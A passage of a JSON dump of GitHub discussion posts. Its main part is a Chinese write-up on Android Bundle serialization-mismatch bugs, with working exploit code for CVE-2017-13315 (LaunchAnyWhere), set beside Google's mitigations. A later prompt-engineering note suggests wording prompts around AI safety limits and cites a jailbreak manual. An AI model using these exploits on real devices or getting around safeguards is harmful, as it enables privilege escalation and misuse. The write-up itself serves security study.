Bundle(this.getClass().getClassLoader());\ntestBundle.readFromParcel(newParcel);\ntestBundle.keySet();\n\n当运行到testBundle.keySet()时就会报错,让我们来看一下问题出现的原因\n\n在上面两张图中,我们看到在反序列化期间,createFromParcel方法中读取了一个int,而不是两个int。因此,Bundle中的所有后续值都被错误读取。0x49处的0x0值被读取为下一个key的长度。0x4C处的0x3值作为密钥读取。0x50处的0x006E0049值被读取为值类型。Parcel没有该类型的值,因此readFromParcel()报告了异常。\n那么我们怎么进一步利用这个问题呢?让我们看看!Parcelable系统类中的上述错误允许创建在第一次和重复反序列化期间可能不同的Bundle。为了证明这一点,我们将修改前面的示例:\nParcel data = Parcel.obtain();\ndata.writeInt(3); // 3 个键值对\ndata.writeString("vuln_class");\ndata.writeInt(4); // value is Parcelable\ndata.writeString("com.ecool.demo.Demo");\ndata.writeInt(0); // data.length\ndata.writeInt(1); // key length -> key value\ndata.writeInt(6); // key value -> value is long\ndata.writeInt(0xD); // 值类型为 bytearray -> low(long)\ndata.writeInt(-1); // 假 byteArray 长度 -> high(long)\nint startPos = data.dataPosition();\ndata.writeString("hidden"); // bytearray data -> hidden key\ndata.writeInt(0); // value is string\ndata.writeString("Hi there"); // hidden value\nint endPos = data.dataPosition();\nint triggerLen = endPos - startPos;\ndata.setDataPosition(startPos - 4);\ndata.writeInt(triggerLen); // overwrite dummy value with the real value\ndata.setDataPosition(endPos);\ndata.writeString("A padding");\ndata.writeInt(0); // value is string\ndata.writeString("to match pair count");\nint length = data.dataSize();\nParcel bndl = Parcel.obtain();\nbndl.writeInt(length);\nbndl.writeInt(0x4C444E42); // bundle magic\nbndl.appendFrom(data, 0, length);\nbndl.setDataPosition(0);\n让我们看看执行之后的结果\n\n对构造的数据进行第一次反序列化,能看到bundle中包含了如下的key和value\nBundle bundle = new Bundle(this.getClass().getClassLoader());\nbundle.readFromParcel(bndl);\nbundle.keySet();\n\n\n现在我们对上面得到的bundle再做一次序列化和反序列化,能够看到此时结果不一致\nParcel newParcel = Parcel.obtain();\nnewParcel.writeBundle(bundle); // 再次序列化\nnewParcel.setDataPosition(0);\n\nBundle testBundle = new Bundle(this.getClass().getClassLoader());\ntestBundle.readFromParcel(newParcel);\ntestBundle.keySet();\n\n\n现在让我们看看,bundle现在包含Hidden key(字符串值为“Hi there”),这是前一个bundle没有的。让我们看看这个bundle的片段,看看为什么会发生这种情况:\n\n在这里,我们可以看到该类型漏洞的全部要点。我们可以专门创建一个包含易受攻击类的Bundle。更改这个类的边界将允许在这个Bundle中放置任何对象;例如,Intent,它只会在第二次反序列化之后出现在Bundle中。这将可以在攻击过程中隐藏Intent。\nParcel的优缺点与改进\n通过上面的问题,我们也能够意识到Parcel在设计之初是没有充分考虑安全性的,故Google团队在BlackHat Europe 2022上也引入了新的机制,并且已经同步到了Android 13中,这里大致介绍一下核心的内容\nParcel Mismatch 问题简介\n首先介绍了Parcel是用来读写任意类型的标准Java容器(Array,List,ArrayList,Map等)的类,在这其中可以将任意容器序列化和反序列化,但是读写时不一致就会造成Parcel Mismatch 问题。\n“风水”Bundle——自动改变的Bundle\n这里以代码为例,new Bundle()是一个反序列化的过程,而 b.writeToParcel()是一个序列化的过程,而当 b!=c的时候,就会出现漏洞\nBundle b = new Bundle();\n// Fill b\nBundle c = new Bundle(b.writeToParcel()); // 模拟通过 IPC 发送 b 的过程\n我们先以如下问题代码为例,复习一下上面提到的利用过程,可见构造函数和writeToParcel是不匹配的\npublic class Vulnerable implements Parcelable {\n private final long mData;\n\n protected Vulnerable(Parcel in) {\n mData = in.readInt();\n }\n\n @Override\n public void writeToParcel(Parcel parcel, int flags) {\n parcel.writeLong(mData);\n }\n\n ...\n}\n需要利用的跨进程通信流大致如下:\n- A: Sends Bundle x to B\n- A: <x is serialized>\n- B: <x is deserialized>\n- B: Inpects x (TOC) and sends to C\n- B: <x is serialized>\n- C: <x is deserialized>\n- C: Uses x (TOU)\n需要完成的挑战:在来自B的Bundle中隐藏对象("intent"=>42),让其只能在C中出现,环境为Android 12\n让我们来布局一下整个PoC,能看到在两边出现了不匹配的情况\n\n由于 writeToParcel 比 createFromParcel 多写入了一个字节,就会导致 $P_B$ 中读取Long的另一半作为下一个key的长度 ,那么造成的结果如下所示\n\n进而我们就可以得到完整的利用结构\n\n代码如下所示\nval p = Parcel.obtain()\n\n// header\np.writeInt(-1) // length, back-patch later\np.writeInt(0x4C444E42) // magic\nval startPos = p.dataPosition()\np.writeInt(3) // numItem\n\n// A0\np.writeString("A")\np.writeInt(Type.VAL_PARCELABLE)\np.writeString(Vulnerable::class.java.name)\np.writeInt(666) // mData\n\n// A1\np.writeString("\\u000d\\u0000\\u0008") // 0d00 0000 0800 length=3\np.writeInt(Type.VAL_BYTEARRAY) //000d\n\np.writeInt(-1) // hidden data length\nval hiddenStartPos = p.dataPosition()\np.writeString("intent")\np.writeInt(Type.VAL_INTEGER)\np.writeInt(42)\nval hiddenEndPos = p.dataPosition()\nval triggerLen = hiddenEndPos - hiddenStartPos\np.setDataPosition(hiddenStartPos - 4)\np.writeInt(triggerLen)\np.setDataPosition(hiddenEndPos)\n\n// A2\np.writeString("BBBBBB")\np.writeInt(Type.VAL_NULL)\n\n// Back-patch length && reset position\nval endPos = p.dataPosition()\nval length = endPos - startPos\np.setDataPosition(startPos - 8)\np.writeInt(length)\np.setDataPosition(0)\n在上述 POC 中,我们明面上构造了一个含有 3 个元素的 Bundle,分别是:\n\nA0: Parcelable 类型,元素为我们带有漏洞的 Parcelable;\nA1: ByteArray 类型,长度可以通过记录dataPosition计算得到,ByteArray 的内容为隐藏的 Intent 元素;\nA2: NULL 类型;\n\n其中关键的是 A1 的 key,在触发漏洞后,会被解析为第二个元素的元素类型和长度,即解析出来的内容为:\n\n00 00 00 0d: 解析为键值对中的值类型,等于 VAL_BYTEARRAY(13);\n00 00 00 08: 解析为 ByteArray 长度,即 8 字节;注意这里额外的 0 是字符串写入时候 pad 出来的。\n\n之所以是 8 字节,是为了把后面的长度字段吞掉,使得解析下一个元素可以直接到我们隐藏的 intent 中。\n第三个元素 A2 只是用于占位,在第一次序列化时候有用,第二次时直接被我们隐藏的 intent 替代了。上述代码的运行结果如下:\nI/ecool: A = Bundle(items = 3) length: 160\n \t => A(41) = VAL_PARCELABLE:com.ecool.test.Vulnerable{}\n \t => �(d0008) = VAL_BYTEARRAY:0600000069006e00740065006e00740000000000010000002a000000\n \t => BBBBBB(424242424242) = VAL_NULL:null\nI/ecool: A.containsKey: false\nI/ecool: B = Bundle(items = 3) length: 140\n \t => intent(696e74656e74) = VAL_INTEGER:42\n \t => null = VAL_BYTEARRAY:0d0000001c000000\n \t => A(41) = VAL_PARCELABLE:com.ecool.test.Vulnerable{}\nI/ecool: B.containsKey: true\n\n通过对比可以看到在第一次反序列化和和第二次反序列化的结果不一致,成功伪造了intent=>42键值对。既然我们能够隐藏这个键值对,就能够绕过第一次的检查进行利用。\n以AccountManagerService的漏洞利用(CVE-2017-13315)为例,利用这个漏洞,我们可以达到LaunchAnyWhere的效果,如下所示。\n\n\n\n应用程序启动系统Activity以显示帐户选择器(例如ChooseTypeAndAccountActivity函数)\n\n\n系统Activity请求AccountManagerService使用帐户验证器执行操作\n\n\nsystem_server中的AccountManagerService绑定到验证器\n\n\nAccountManagerService调用Account Authenticator上的方法并从中获取响应\n\n\nAccountManagerService检查Authenticator返回的Bundle,如果它指定了指向不属于Authenticator的Activity的KEY_INTENT,结果将被拒绝。\n\n\n如果一切正常,AccountManagerService将结果Bundle发送回系统Activity\n\n\n如果结果 Bundle中含有KEY_INTENT,则系统Activity将启动给定的Activity\n\n\n上次过程涉及到两次跨进程的序列化数据传输。第一次,攻击者App将Bundle序列化后通过Binder传递给system_server,然后system_server通过Bundle的一系列getXXX(如getBoolean、getParcelable)函数触发反序列化,获得KEY_INTENT这个键的值——一个intent对象,进行安全检查。若检查通过,调用writeBundle进行第二次序列化,然后Settings中反序列化后重新获得{KEY_INTENT:intent},调用startActivity。漏洞的关键在于,intent可以由攻击者App指定,那么由于Settings应用为高权限应用(uid=1000),因此可以拉起手机中其他高权限的Activity,从而造成LaunchAnyWhere。\n在DcParamObject类中,对比writeToParcel和readFromParcel函数,明显存在Bundle Mismatch\npublic void writeToParcel(Parcel dest, int flags) {\n dest.writeLong(mSubId);\n}\nprivate void readFromParcel(Parcel in) {\n mSubId = in.readInt();\n}\n构造如下Bundle\nval evilBundle = Bundle()\nval bndlData = Parcel.obtain()\nval pcelData = Parcel.obtain()\n\n// Manipulate the raw data of bundle Parcel\n// Now we replace this right Parcel data to evil Parcel data\npcelData.writeInt(3) // number of elements in ArrayMap\n\n/*****************************************/\n// mismatched object\npcelData.writeString("mismatch")\npcelData.writeInt(Type.VAL_PARCELABLE) // VAL_PACELABLE\n\npcelData.writeString("com.android.internal.telephony.DcParamObject") // name of Class Loader\n\npcelData.writeInt(1) //mSubId\n\n\npcelData.writeInt(1)\npcelData.writeInt(6)\npcelData.writeInt(13)\n\npcelData.writeInt(-1) // dummy, will hold the length\n\nval keyIntentStartPos = pcelData.dataPosition()\n// Evil object hide in ByteArray\npcelData.writeString(AccountManager.KEY_INTENT)\npcelData.writeInt(4)\npcelData.writeString("android.content.Intent") // name of Class Loader\npcelData.writeString(Intent.ACTION_RUN) // Intent Action\nUri.writeToParcel(pcelData, null) // Uri is null\npcelData.writeString(null) // mType is null\npcelData.writeInt(0x10000000) // Flags\npcelData.writeString(null) // mPackage is null\npcelData.writeString("com.android.settings")\npcelData.writeString("com.android.settings.password.ChooseLockPassword")\npcelData.writeInt(0) //mSourceBounds = null\npcelData.writeInt(0) // mCategories = null\npcelData.writeInt(0) // mSelector = null\npcelData.writeInt(0) // mClipData = null\npcelData.writeInt(-2) // mContentUserHint\npcelData.writeBundle(null)\n\nval keyIntentEndPos = pcelData.dataPosition()\nval lengthOfKeyIntent = keyIntentEndPos - keyIntentStartPos\npcelData.setDataPosition(keyIntentStartPos - 4) // backpatch length of KEY_INTENT\npcelData.writeInt(lengthOfKeyIntent)\npcelData.setDataPosition(keyIntentEndPos)\nLog.d(TAG, "Length of KEY_INTENT is " + Integer.toHexString(lengthOfKeyIntent))\n\n///////////////////////////////////////\npcelData.writeString("Padding-Key")\npcelData.writeInt(0) // VAL_STRING\npcelData.writeString("Padding-Value") //\n\nval length = pcelData.dataSize()\nLog.d(TAG, "length is " + Integer.toHexString(length))\nbndlData.writeInt(length)\nbndlData.writeInt(0x4c444E42)\nbndlData.appendFrom(pcelData, 0, length)\nbndlData.setDataPosition(0)\nevilBundle.readFromParcel(bndlData)\nLog.d(TAG, evilBundle.toString())\nreturn evilBundle\n新建AuthService,当addAcount函数被调用时,会返回addAccountResponse\npublic class AuthService extends Service {\n public static Bundle addAccountResponse;\n @Override\n public IBinder onBind(Intent intent) {\n return new Authenticator(this).getIBinder();\n }\n private static class Authenticator extends AbstractAccountAuthenticator {\n @Override\n public Bundle addAccount(AccountAuthenticatorResponse response, String accountType, String authTokenType, String[] requiredFeatures, Bundle options) throws NetworkErrorException {\n return addAccountResponse;\n }\n\n ...\n最后将AccountResponse指定为我们设置的恶意Bundle,即可实现LaunchAnyWhere\nAuthService.addAccountResponse = getEvilBundle();\nstartActivity(new Intent()\n .setClassName("android", "android.accounts.ChooseTypeAndAccountActivity")\n .putExtra("allowableAccountTypes", new String[] {"com.example.test.account"})\n如何使“风水”Bundle更安全\n针对上述的问题,Google提出了以下几种修复方案:\n\n\n修复有问题的类,例如上文中的 Vulnerable,但是这并不能保证完全杜绝这一类的问题,如下表所示\n\n\n\n漏洞编号\n漏洞源\n漏洞编号\n漏洞源\n\n\n\n\nCVE-2017-0806\nGateKeeperResponse\nCVE-2018-9471\nNanoAppFilter\n\n\nCVE-2017-0664\nAccessibilityNodelnfo\nCVE-2018-9474\nMediaPlayerTrackInfo\n\n\nCVE-2017-13288\nPeriodicAdvertisingReport\nCVE-2018-9522\nStatsLogEventWrapper\n\n\nCVE-2017-13289\nParcelableRttResults\nCVE-2018-9523\nParcel.wnteMapInternal0\n\n\nCVE-2017-13286\nOutputConfiguration\nCVE-2021-0748\nParsingPackagelmpl\n\n\nCVE-2017-13287\nVerifyCredentialResponse\nCVE-2021-0928\nOutputConfiguration\n\n\nCVE-2017-13310\nViewPager’s SavedState\nCVE-2021-0685\nParsedIntentInfol\n\n\nCVE-2017-13315\nDcParamObject\nCVE-2021-0921\nParsingPackagelmpl\n\n\nCVE-2017-13312\nParcelableCasData\nCVE-2021-0970\nGpsNavigationMessage\n\n\nCVE-2017-13311\nProcessStats\nCVE-2021-39676\nAndroidFuture\n\n\nCVE-2018-9431\nOSUInfo\nCVE-2022-20135\nGateKeeperResponse\n\n\n\n…\n\n\n修复思路是修复漏洞本身,即确保检查和使用的反序列化对象是相同的,但这种修复方案也是治标不治本,同样可能会被攻击者找到其他的攻击路径并绕过\n\n\n可见上述的两种方案都不是最佳的解决方案,为了彻底解决该类问题,Google提出了Lazy Bundle方案,即从Bundle类入手,在现有的Bundle方案中,存在两个缺陷\n\nBundle的结构被其携带的键值对所定义,当出现读写 Mismatch时,其后项的读也会受到影响,\n二是在首次检索或查询时就进行了反序列化(例如,当我们只需要读取其中一个元素时,也需要反序列化整个Bundle)\n\n针对上述第一点,将每一个键值对的长度固定下来并作为前缀记录即可解决;针对第二点,我们可以通过已经记录下来的length prefix,跳过不需要读取的键值对,仅读取需要的那一项\nCVE-2021-0928\n\n再起波澜:CVE-2022-20452\n附录\n附录一:测试环境以及参考代码\n为了准确地获取序列化对象在内存中的状态,可以将对象转化为byte数组,再输出到文件中,相关的代码如下所示\npublic class Tool {\n public static byte[] marshall(Parcelable parceable) {\n Parcel parcel = Parcel.obtain();\n parceable.writeToParcel(parcel, 0);\n byte[] bytes = parcel.marshall();\n parcel.recycle();\n return bytes;\n }\n\n public static Parcel unmarshall(byte[] bytes) {\n Parcel parcel = Parcel.obtain();\n parcel.unmarshall(bytes, 0, bytes.length);\n parcel.setDataPosition(0); // This is extremely important!\n return parcel;\n }\n\n public static <T> T unmarshall(byte[] bytes, Parcelable.Creator<T> creator) {\n Parcel parcel = unmarshall(bytes);\n T result = creator.createFromParcel(parcel);\n parcel.recycle();\n return result;\n }\n\n private static final char[] HEX_ARRAY = "0123456789ABCDEF".toCharArray();\n public static String bytesToHex(byte[] bytes) {\n char[] hexChars = new char[bytes.length * 2];\n for (int j = 0; j < bytes.length; j++) {\n int v = bytes[j] & 0xFF;\n hexChars[j * 2] = HEX_ARRAY[v >>> 4];\n hexChars[j * 2 + 1] = HEX_ARRAY[v & 0x0F];\n }\n return new String(hexChars);\n }\n\n\n public static void writeSerializationFile(byte[] bytes, String fileName) {\n File file = new File(Environment.getExternalStorageDirectory().getAbsolutePath() + File.separator + fileName);\n if(!file.exists()){\n File parentFile = file.getParentFile();\n if(!parentFile.exists()){\n parentFile.mkdirs();\n }\n try{\n file.createNewFile();\n }catch (IOException e){\n e.printStackTrace();\n }\n\n }\n try{\n FileOutputStream fos = new FileOutputStream(file);\n fos.write(bytes, 0, bytes.length);\n fos.flush();\n fos.close();\n }catch (Exception e){\n e.printStackTrace();\n }\n }\n \n // 解析并打印Bundle结构\n public static String inspect(Bundle bundle){\n String result = "";\n result += "Bundle(items = " + bundle.size() + ") length: " + marshall(bundle).length + "\\n";\n Set<String> keys = bundle.keySet();\n for(String key : keys){\n result += "\\t => " + getKey(key) + " = " + getValue(bundle, key) + "\\n";\n }\n return result;\n }\n\n private static String getKey(String key){\n if(key.length() == 0){\n return "null";\n }\n return key + "(" + String.format("%x", new BigInteger(1, key.getBytes(StandardCharsets.UTF_8))) + ")";\n\n }\n\n private static String getValue(Bundle bundle, String key){\n Object v = bundle.get(key);\n String resultType;\n if (v == null) {\n resultType = "VAL_NULL";\n resultType += ":" + "null";\n } else if (v instanceof String) {\n resultType = "VAL_STRING";\n resultType += ":" + v;\n } else if (v instanceof Integer) {\n resultType = "VAL_INTEGER";\n resultType += ":" + v;\n } else if (v instanceof Map) {\n resultType = "VAL_MAP";\n resultType += ":" + v;\n } else if (v instanceof Bundle) {\n // Must be before Parcelable\n resultType = "VAL_BUNDLE";\n resultType += ":" + v.toString();\n } else if (v instanceof PersistableBundle) {\n resultType = "VAL_PERSISTABLEBUNDLE";\n } else if (v instanceof Parcelable) {\n // IMPOTANT: cases for classes that implement Parcelable must\n // come before the Parcelable case, so that their specific VAL_*\n // types will be written.\n resultType = "VAL_PARCELABLE";\n resultType += ":" + v.getClass().getName() + "{" + "}";\n } else if (v instanceof Short) {\n resultType = "VAL_SHORT";\n resultType += ":" + v;\n } else if (v instanceof Long) {\n resultType = "VAL_LONG";\n resultType += ":" + v;\n } else if (v instanceof Float) {\n resultType = "VAL_FLOAT";\n resultType += ":" + v;\n } else if (v instanceof Double) {\n resultType = "VAL_DOUBLE";\n resultType += ":" + v;\n } else if (v instanceof Boolean) {\n resultType = "VAL_BOOLEAN";\n resultType += ":" + v;\n } else if (v instanceof CharSequence) {\n // Must be after String\n resultType = "VAL_CHARSEQUENCE";\n resultType += ":" + v;\n } else if (v instanceof List) {\n resultType = "VAL_LIST";\n resultType += ":" + v.toString();\n } else if (v instanceof SparseArray) {\n resultType = "VAL_SPARSEARRAY";\n resultType += ":" + v.toString();\n } else if (v instanceof boolean[]) {\n resultType = "VAL_BOOLEANARRAY";\n resultType += ":" + v.toString();\n } else if (v instanceof byte[]) {\n resultType = "VAL_BYTEARRAY";\n resultType += ":" + Tool.byteArrayToHex((byte[]) v);\n } else if (v instanceof String[]) {\n resultType = "VAL_STRINGARRAY";\n resultType += ":" + v.toString();\n } else if (v instanceof CharSequence[]) {\n // Must be after String[] and before Object[]\n resultType = "VAL_CHARSEQUENCEARRAY";\n } else if (v instanceof IBinder) {\n resultType = "VAL_IBINDER";\n resultType += ":" + ((IBinder) v).toString();\n } else if (v instanceof Parcelable[]) {\n resultType = "VAL_PARCELABLEARRAY";\n } else if (v instanceof int[]) {\n resultType = "VAL_INTARRAY";\n } else if (v instanceof long[]) {\n resultType = "VAL_LONGARRAY";\n } else if (v instanceof Byte) {\n resultType = "VAL_BYTE";\n } else if (v instanceof Size) {\n resultType = "VAL_SIZE";\n } else if (v instanceof SizeF) {\n resultType = "VAL_SIZEF";\n } else if (v instanceof double[]) {\n resultType = "VAL_DOUBLEARRAY";\n } else {\n Class<?> clazz = v.getClass();\n if (clazz.isArray() && clazz.getComponentType() == Object.class) {\n // Only pure Object[] are written here, Other arrays of non-primitive types are\n // handled by serialization as this does not record the component type.\n resultType = "VAL_OBJECTARRAY";\n } else if (v instanceof Serializable) {\n // Must be last\n resultType = "VAL_SERIALIZABLE";\n } else {\n throw new RuntimeException("Parcel: unable to marshal value " + v);\n }\n }\n return resultType;\n }\n\n private static String byteArrayToHex(byte[] a) {\n StringBuilder sb = new StringBuilder(a.length * 2);\n for(byte b: a)\n sb.append(String.format("%02x", b));\n return sb.toString();\n }\n}\n当然,在将字节dump到本地之前,需要授予文件读写的权限\n<uses-permission android:name="android.permission.READ_EXTERNAL_STORAGE"/>\n<uses-permission android:name="android.permission.WRITE_EXTERNAL_STORAGE"/>\n之后就可以将字节码dump下来查看了\n参考文献\n\nAndroid序列化与反序列化不匹配漏洞 - 知乎 (zhihu.com)\nGitHub - michalbednarski/ReparcelBug: CVE-2017-0806 PoC (Android GateKeeperResponse writeToParcel/createFromParcel mismatch)\nGitHub - michalbednarski/LeakValue: Exploit for CVE-2022-20452, privilege escalation on Android from installed app to system app (or another app) via LazyValue using Parcel after recycle()\nGitHub - michalbednarski/ReparcelBug2: Writeup and exploit for installed app to system privilege escalation on Android 12 Beta through CVE-2021-0928, a writeToParcel/createFromParcel serialization mismatch in OutputConfiguration\n再谈Parcelable反序列化漏洞和Bundle mismatch – 小路的博客 (wrlus.com)\nEvilParcel vulnerabilities analysis / Habr\nAndroid Parcels: The Bad, the Good and the Better - Introducing Android &Safer Parcel - Black Hat Europe 2022 | Briefings Schedule\nAndroid 反序列化漏洞攻防史话 - evilpan\nBundle风水——Android序列化与反序列化不匹配漏洞详解\nlaunchAnyWhere: Activity组件权限绕过漏洞解析(Google Bug 7699048 ) - 360 核心安全技术博客', 'author': {'login': 'jygzyc'}, 'category': {'id': 'DIC_kwDOJrOxMc4ChT9i', 'name': '博客', 'description': 'blog.posts'}, 'labels': {'nodes': [{'name': '安全技术', 'description': 'blog.label', 'color': '0E8A16'}, {'name': 'Draft', 'description': 'draft', 'color': 'e99695'}]}}, {'id': 'D_kwDOJrOxMc4AeyRx', 'title': '提示工程个人笔记', 'number': 37, 'url': 'https://github.com/jygzyc/notes/discussions/37', 'createdAt': '2025-03-12T08:15:58Z', 'lastEditedAt': '2025-03-23T18:07:42Z', 'updatedAt': '2025-03-23T18:07:42Z', 'body': '<!-- name: llm_prompt -->\n\n> AI prompt 个人笔记[^1][^2][^3]\n\n## Prompt简介与构建思维模式\n\nPrompt是指你向AI输入的内容,它直接指示AI该做什么任务或生成什么样的输出,简而言之, Prompt就是你与AI之间的“对话内容”,可以是问题、指令、描述或者任务要求,目的是引导AI进行特定的推理,生成或操作,从而得到预期的结果\n\n### 大模型设置\n\n**Temperature**:temperature 的参数值越小,模型返回结果确定性越高,反之,创造性越高。在实际应用方面,对于质量保障(QA)等任务,更低的 temperature 值可以促使模型基于事实返回更真实和简洁的结果。 对于诗歌生成或其他创造性任务,适度地调高 temperature 参数值可能会更好。\n\n**Top_p**:同样,使用 top_p(与 temperature 一起称为核采样(nucleus sampling)的技术),可以用来控制模型返回结果的确定性。如果你需要准确和事实的答案,就把参数值调低。如果你在寻找更多样化的响应,可以将其值调高点。\n\n一般建议是改变 Temperature 和 Top_P 其中一个参数就行,不用两个都调整。\n\n**Max Length**:您可以通过调整 max length 来控制大模型生成的 token 数。指定 Max Length 有助于防止大模型生成冗长或不相关的响应并控制成本。\n\n### Prompt构建思维模式\n\n- 输入决定输出思维模型:核心原则是“理解思维,清晰表达,极致压缩”。\n- 本质逻辑:理解为炼丹过程,需将需求提炼至本质(如毛选十六字方针,敌进我退,敌驻我扰,敌疲我打,敌退我追)。\n- 方法论:\n 1. 明确目标与需求\n 2. 提供必要的背景信息(领域知识+上下文)\n 3. 明确输出参数(格式/字数/数据与引用/风格)\n\n案例1:\n\n```md\n模糊输入 -> 如果你输入“写一篇文章”,AI并不知道你具体需要什么样的文章 \n模糊输入 -> 如果你输入"写一篇关于AI在医疗行业应用的1000字文",却没有其他和未来发展趋势、AI的具体应用领域等信息,AI将难以满足你的要求\n清晰表达 -> "分析2024年中国电子消费品市场的发展趋势",指明主题、时间、地点、明确方向,让 AI 容易理解你的真实意图\n```\n\n案例2:\n\n```md\n假设你请求AI分析智能家居市场,相关的背景信息包括 \n- 市场规模:2024年智能家居市场预计达到500亿美元 \n- 主要竞争者:Amazon、Google、Apple等 \n- 技术动态:人工智能助手、物联网设备的集成、语音控制的普及等 \n```\n\n这些背景信息将帮助AI更精准地定位分析内容,确保报告全面且具体\n\nAI 使用过程中常见如下坑点:\n\n- 输出不符合预期:AI没有理解你的意图,输出与需求存在偏差\n- 任务抽象复杂:任务内容过于抽象复杂,AI难以处理\n- 语句敏感,遇到限制:含有敏感词汇或主题,触发AI的安全限制\n\n但其实上述的问题都可以通过更加优化的Prompt设计来解决\n\n## Prompt设计与优化\n\nPrompt设计的本质:**将你的想法进行极致简洁的输出**\n\n极致简洁示例1:\n\n```md\n> 世界,这个浩瀚而奇妙的舞台,被数十亿的灵魂所共享。但每个人都在各自独特的角度,创造着不同的生活画面。从富足的城市到贫瘠的角落,从繁华的都市到宁静的乡村,这些生活的碎片汇聚在一起,形成了我们复杂多元的世界。在我看来,理解和尊重这种多样性,是我们作为人类共同体的责任,也是通往和平与和谐的关键...(全文略)\n\n极致简洁:描述世界多样性\n```\n\n极致简洁示例2:\n\n```md\n> 人工智能的发展历程,是一部充满探索与创新的历史。但在这种迅速的发展中,人类也需要时刻保持谨慎。在这个时代中,人类文明的进步和AI的发展紧密相连,这一现象使得人类的进化轨迹发生了前所未有的改变。从而引发了人类的担忧和对技术伦理的思考...(全文略)\n\n极致简洁:可持续发展\n```\n\n### Prompt设计技巧\n\n- 具体化问题,明确主题\n\n通过将问题具体化,可以更精确地获得所需的信息。明确主题,有助于更准确地判断信息来源。\n\n- ~~请帮我提供有关于经济学的书籍~~\n- **请帮我寻找有关于商业竞争的书籍,特别是关于2022-2024年间,基于案例的优秀著作**\n\n- 少样本分析\n\n// TODO\n\n## Prompt越狱\n\n// TODO\n\n## 附录1:常见的提示技术\n\n// TODO\n\n[^1]: [Prompt越狱手册](https://github.com/Acmesec/PromptJailbreakManual)\n[^2]: [提示工程指南](https://www.promptingguide.ai/)\n[^3]: [Ai迷思录(应用与安全指南)](https://github.com/Acmesec/theAIMythbook)\n', 'bodyText': 'AI prompt 个人笔记123\n\nPrompt简介与构建思维模式\nPrompt是指你向AI输入的内容,它直接指示AI该做什么任务或生成什么样的输出,简而言之, Prompt就是你与AI之间的“对话内容”,可以是问题、指令、描述或者任务要求,目的是引导AI进行特定的推理,生成或操作,从而得到预期的结果\n大模型设置\nTemperature:temperature 的参数值越小,模型返回结果确定性越高,反之,创造性越高。在实际应用方面,对于质量保障(QA)等任务,更低的 temperature 值可以促使模型基于事实返回更真实和简洁的结果。 对于诗歌生成或其他创造性任务,适度地调高 temperature 参数值可能会更好。\nTop_p:同样,使用 top_p(与 temperature 一起称为核采样(nucleus sampling)的技术),可以用来控制模型返回结果的确定性。如果你需要准确和事实的答案,就把参数值调低。如果你在寻找更多样化的响应,可以将其值调高点。\n一般建议是改变 Temperature 和 Top_P 其中一个参数就行,不用两个都调整。\nMax Length:您可以通过调整 max length 来控制大模型生成的 token 数。指定 Max Length 有助于防止大模型生成冗长或不相关的响应并控制成本。\nPrompt构建思维模式\n\n输入决定输出思维模型:核心原则是“理解思维,清晰表达,极致压缩”。\n本质逻辑:理解为炼丹过程,需将需求提炼至本质(如毛选十六字方针,敌进我退,敌驻我扰,敌疲我打,敌退我追)。\n方法论:\n\n明确目标与需求\n提供必要的背景信息(领域知识+上下文)\n明确输出参数(格式/字数/数据与引用/风格)\n\n\n\n案例1:\n模糊输入 -> 如果你输入“写一篇文章”,AI并不知道你具体需要什么样的文章 \n模糊输入 -> 如果你输入"写一篇关于AI在医疗行业应用的1000字文",却没有其他和未来发展趋势、AI的具体应用领域等信息,AI将难以满足你的要求\n清晰表达 -> "分析2024年中国电子消费品市场的发展趋势",指明主题、时间、地点、明确方向,让 AI 容易理解你的真实意图\n案例2:\n假设你请求AI分析智能家居市场,相关的背景信息包括 \n- 市场规模:2024年智能家居市场预计达到500亿美元 \n- 主要竞争者:Amazon、Google、Apple等 \n- 技术动态:人工智能助手、物联网设备的集成、语音控制的普及等 \n这些背景信息将帮助AI更精准地定位分析内容,确保报告全面且具体\nAI 使用过程中常见如下坑点:\n\n输出不符合预期:AI没有理解你的意图,输出与需求存在偏差\n任务抽象复杂:任务内容过于抽象复杂,AI难以处理\n语句敏感,遇到限制:含有敏感词汇或主题,触发AI的安全限制\n\n但其实上述的问题都可以通过更加优化的Prompt设计来解决\nPrompt设计与优化\nPrompt设计的本质:将你的想法进行极致简洁的输出\n极致简洁示例1:\n> 世界,这个浩瀚而奇妙的舞台,被数十亿的灵魂所共享。但每个人都在各自独特的角度,创造着不同的生活画面。从富足的城市到贫瘠的角落,从繁华的都市到宁静的乡村,这些生活的碎片汇聚在一起,形成了我们复杂多元的世界。在我看来,理解和尊重这种多样性,是我们作为人类共同体的责任,也是通往和平与和谐的关键...(全文略)\n\n极致简洁:描述世界多样性\n极致简洁示例2:\n> 人工智能的发展历程,是一部充满探索与创新的历史。但在这种迅速的发展中,人类也需要时刻保持谨慎。在这个时代中,人类文明的进步和AI的发展紧密相连,这一现象使得人类的进化轨迹发生了前所未有的改变。从而引发了人类的担忧和对技术伦理的思考...(全文略)\n\n极致简洁:可持续发展\nPrompt设计技巧\n\n具体化问题,明确主题\n\n通过将问题具体化,可以更精确地获得所需的信息。明确主题,有助于更准确地判断信息来源。\n\n\n请帮我提供有关于经济学的书籍\n\n\n请帮我寻找有关于商业竞争的书籍,特别是关于2022-2024年间,基于案例的优秀著作\n\n\n少样本分析\n\n\n// TODO\nPrompt越狱\n// TODO\n附录1:常见的提示技术\n// TODO\nFootnotes\n\n\nPrompt越狱手册 ↩\n\n\n提示工程指南 ↩\n\n\nAi迷思录(应用与安全指南) ↩', 'author': {'login': 'jygzyc'}, 'category': {'id': 'DIC_kwDOJrOxMc4CewPD', 'name': '人工智能', 'description': 'technology.ai'}, 'labels': {'nodes': [{'name': 'Draft', 'description': 'draft', 'color': 'e99695'}, {'name': 'Prompt相关', 'description': 'technology.ai.prompt', 'color': '0052CC'}]}}, {'id': 'D_kwDOJrOxMc4AeQQp', 'title': 'Appshark代码学习', 'number': 36, 'url': 'https://github.com/jygzyc/notes/discussions/36', 'createdAt': '2025-02-08T10:21:52Z', 'lastEditedAt': '2025-03-17T18:50:25Z', 'updatedAt': '2025-03-17T18:50:25Z', 'body': '<!-- name: appshark_code_study -->\n\n## 初始化\n\n从Java入口代码跳转到Kotlin\n\n```kt\n//net.bytedance.security.app.StaticAnalyzeMain\nfun main(args: Array<String>) {\n //...\n val configPath = args[0]\n try {\n // ... 获取配置\n val argumentConfig: ArgumentConfig = Json.decodeFromString(configJson)\n cfg = argumentConfig\n ArgumentConfig.mergeWithDefaultConfig(argumentConfig)\n // ... 导入引擎配置-库包名\n getConfig().libraryPackage?.let {\n if (it.isNotEmpty()) {\n EngineConfig.libraryConfig.setPackage(it)\n }\n }\n // 协程调用主函数\n runBlocking { StaticAnalyzeMain.startAnalyze(argumentConfig) }\n // 